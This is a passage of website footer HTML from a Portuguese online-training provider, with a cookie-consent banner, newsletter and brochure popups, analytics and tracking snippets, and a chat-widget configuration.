	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/formacaonline/ " target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/formacao_online/ " target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/formaçãonline/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCzaAcoiVsNENGbZC-wc-TOg " target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TD7MQ3Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 faixa-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Personalize a sua experiência</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Usamos tecnologias como cookies para armazenar e/ou aceder a informações do dispositivo. Fazemos isso para melhorar a experiência de navegação e exibir anúncios (não) personalizados. O consentimento para essas tecnologias permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional (Sempre ativos)</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional (Sempre ativos)</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Garantem que o site funciona corretamente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Guardam as suas escolhas para uma navegação personalizada.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">Ajudam-nos a melhorar o site com dados essenciais e anónimos.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Permitir mostrar anúncios específicos de acordo com os interesses.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerir serviços</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gerir {vendor_count} fornecedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Ler Mais about TCF purposes on Cookie Database">Leia mais sobre esses propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Gerir opções</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerir o consentimento</button>

</div><div id="pum-53244" role="dialog" aria-modal="false"  class="pum pum-overlay pum-theme-53236 pum-theme-lightbox popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:53244,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:53236,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-53244&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;2 weeks&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-53244&quot;],&quot;delay&quot;:&quot;7000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-53244" class="pum-container popmake theme-53236 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<h3 style="text-align: center"><strong>Subscreva a nossa Newsletter!</strong></h3>
<h3 style="text-align: center"><strong><img decoding="async" class="alignnone wp-image-66592 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2097'%3E%3C/svg%3E" alt="" width="300" height="97" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-200x65.png 200w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-300x97.png 300w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-400x130.png 400w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-500x162.png 500w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-600x195.png 600w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-700x227.png 700w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-768x249.png 768w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-800x260.png 800w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-1024x332.png 1024w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-1200x389.png 1200w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo.png 1236w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-300x97.png" /><noscript><img decoding="async" class="alignnone wp-image-66592 size-medium" src="https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-300x97.png" alt="" width="300" height="97" srcset="https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-200x65.png 200w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-300x97.png 300w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-400x130.png 400w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-500x162.png 500w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-600x195.png 600w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-700x227.png 700w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-768x249.png 768w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-800x260.png 800w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-1024x332.png 1024w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-1200x389.png 1200w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo.png 1236w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><br />
</strong></h3>
<p style="text-align: center">Receba regularmente, no seu e-mail, todas as <strong>ofertas</strong> e <strong>novidades</strong> da <strong>Formaçã<span style="color: #e36607">Online</span></strong>!<br />
Tenha ainda acesso a uma oferta especial de <span style="color: #e36607"><strong>15% de desconto</strong></span> na sua primeira compra.</p>
<p style="text-align: center">
<div class="wpcf7 no-js" id="wpcf7-f53186-o1" lang="pt-PT" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/formacoes/alimentacao-e-nutricao-na-gravidez/#wpcf7-f53186-o1" method="post" class="wpcf7-form init" aria-label="Formulário de contacto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="53186" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="pt_PT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f53186-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:53186,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;menu-area&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Outra&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.4.1&quot;:true,&quot;notice_dismissed_rollback-cf7-5.9.4&quot;:true}}" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome*" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="menu-area"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-area"><option value="">Área de interesse</option><option value="Alimentar">Alimentar</option><option value="Ambiente">Ambiente</option><option value="Coaching">Coaching</option><option value="Comunicação">Comunicação</option><option value="Contabilidade e Finanças">Contabilidade e Finanças</option><option value="Cuidados de Beleza">Cuidados de Beleza</option><option value="Desenvolvimento Pessoal">Desenvolvimento Pessoal</option><option value="Educação">Educação</option><option value="Especializações Pós-Universitárias">Especializações Pós-Universitárias</option><option value="Gestão Comercial">Gestão Comercial</option><option value="Gestão e Administração">Gestão e Administração</option><option value="Línguas Estrangeiras">Línguas Estrangeiras</option><option value="Marketing e Publicidade">Marketing e Publicidade</option><option value="Nutrição">Nutrição</option><option value="Psicologia">Psicologia</option><option value="Qualidade">Qualidade</option><option value="Recursos Humanos">Recursos Humanos</option><option value="Saúde e Bem-estar">Saúde e Bem-estar</option><option value="Segurança e Higiene no Trabalho">Segurança e Higiene no Trabalho</option><option value="Turismo, Hotelaria e Restauração">Turismo, Hotelaria e Restauração</option><option value="Outra">Outra</option></select></span> </label>
</p>
<p style="font-size: 11px"><span class="wpcf7-form-control-wrap" data-name="acceptance-epu"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-epu" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Concordo em ser contactado pela FormaçãOnline para me manterem informado sobre temas de formação, de acordo com o definido na nossa <a target="_blank" href="formacaonline.com/politica-de-privacidade/">Política de Privacidade</a>.</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p>
<p style="font-size: 10px">*Campos obrigatórios.
</p>
<p style="font-size: 9px;line-height: 15px">Este site é protegido pelo reCAPTCHA e pelo Google <a href="https://policies.google.com/privacy">Política de privacidade</a> e <a href="https://policies.google.com/terms">Termos de serviço</a> se aplicam.
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>
</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div id="pum-53867" role="dialog" aria-modal="false"  class="pum pum-overlay pum-theme-53235 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:53867,&quot;slug&quot;:&quot;brochuras-epu&quot;,&quot;theme_id&quot;:53235,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-53867" class="pum-container popmake theme-53235 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center">Obrigado pelo seu interesse.<br />
<a href="https://formacaonline.com/epu-brochuras-download/">Pode efetuar o download das brochuras das nossas Especializações Pós-Universitárias aqui.</a></p>
<p><a href="https://formacaonline.com/epu-brochuras-download/"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-13189 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/2016/05/book-66x66.png 66w, https://formacaonline.com/wp-content/uploads/2016/05/book-100x100.png 100w, https://formacaonline.com/wp-content/uploads/2016/05/book-150x150.png 150w, https://formacaonline.com/wp-content/uploads/2016/05/book-200x200.png 200w, https://formacaonline.com/wp-content/uploads/2016/05/book-300x300.png 300w, https://formacaonline.com/wp-content/uploads/2016/05/book-400x400.png 400w, https://formacaonline.com/wp-content/uploads/2016/05/book-500x500.png 500w, https://formacaonline.com/wp-content/uploads/2016/05/book.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://formacaonline.com/wp-content/uploads/2016/05/book-300x300.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-13189 size-medium" src="https://formacaonline.com/wp-content/uploads/2016/05/book-300x300.png" alt="" width="300" height="300" srcset="https://formacaonline.com/wp-content/uploads/2016/05/book-66x66.png 66w, https://formacaonline.com/wp-content/uploads/2016/05/book-100x100.png 100w, https://formacaonline.com/wp-content/uploads/2016/05/book-150x150.png 150w, https://formacaonline.com/wp-content/uploads/2016/05/book-200x200.png 200w, https://formacaonline.com/wp-content/uploads/2016/05/book-300x300.png 300w, https://formacaonline.com/wp-content/uploads/2016/05/book-400x400.png 400w, https://formacaonline.com/wp-content/uploads/2016/05/book-500x500.png 500w, https://formacaonline.com/wp-content/uploads/2016/05/book.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />
            <script type="rocketlazyloadscript">

                window.addEventListener('load', function() {
                    var awsSearch = document.querySelectorAll(".fusion-menu .fusion-main-menu-search a, .fusion-flyout-menu-icons .fusion-icon-search");
                    if ( awsSearch ) {
                        for (var i = 0; i < awsSearch.length; i++) {
                            awsSearch[i].addEventListener('click', function() {
                                window.setTimeout(function(){
                                    document.querySelector(".fusion-menu .fusion-main-menu-search .aws-search-field, .fusion-flyout-search .aws-search-field").focus();
                                }, 100);
                            }, false);
                        }
                    }

                }, false);

            </script>

        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">for(var textFields=document.querySelectorAll('input[type="email"]'),i=0;i<textFields.length;i++){textFields[i].addEventListener("blur",function(){const regexEmail = /^[#&*\/=?^{!}~'_a-z0-9-\+]+([#&*\/=?^{!}~'_a-z0-9-\+]+)*(\.[#&*\/=?^{!}~'_a-z0-9-\+]+)*[.]?@[_a-z0-9-]+(\.[_a-z0-9-]+)*(\.[a-z0-9]{2,63})$/i;if(!regexEmail.test(textFields[i].value)){return false;}if(getCookieValueByName("tracking_email") == encodeURIComponent(textFields[i].value)){return false;}document.cookie="tracking_email="+encodeURIComponent(textFields[i].value)+"; path=/";
            var xhrobj = new XMLHttpRequest();
            xhrobj.open("POST","/wp-admin/admin-ajax.php");
            var params = "action=the_ajax_hook&tracking_email="+ encodeURIComponent(textFields[i].value);
            xhrobj.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhrobj.send(params);
        });break;}
		function getCookieValueByName(name) {var match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));return match ? match[2] : "";}        
		</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2326287334247543&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<style id='global-styles-inline-css' type='text/css'></style>

<style id='wp-block-library-theme-inline-css' type='text/css'></style>
<style id='classic-theme-styles-inline-css' type='text/css'></style>
<script type="text/javascript" id="cmcdz-script-js-extra">
/* <![CDATA[ */
var cmcdz_script_vars = {"loaderURL":"https:\/\/formacaonline.com\/wp-content\/plugins\/cm-client-download-zone-addon\/asset\/img\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/cm-client-download-zone-addon/asset/js/script.js?ver=1767990394" id="cmcdz-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="chaty-js-extra">
/* <![CDATA[ */
var chaty_settings = {"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":"yes","position":"right","custom_position":1,"bottom_spacing":"65","side_spacing":"40","icon_view":"vertical","default_state":"click","cta_text":"Fale Connosco!","cta_text_color":"rgb(227, 102, 7)","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","widget_fa_icon":"","font_family":"","widget_size":"60","custom_widget_size":"60","is_google_analytics_enabled":"1","bg_blur_effect":"off","close_text":"Hide","widget_color":"rgb(227, 102, 7)","widget_icon_color":"#ffffff","widget_rgb_color":"227,102,7","has_custom_css":0,"custom_css":"","widget_token":"254ffdc97a","widget_index":"","attention_effect":"waggle"},"triggers":{"has_time_delay":1,"time_delay":"1","exit_intent":1,"has_display_after_page_scroll":0,"display_after_page_scroll":0,"auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":0,"day_hours_scheduling_rules":[],"day_time_diff":"","show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"351929116213","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 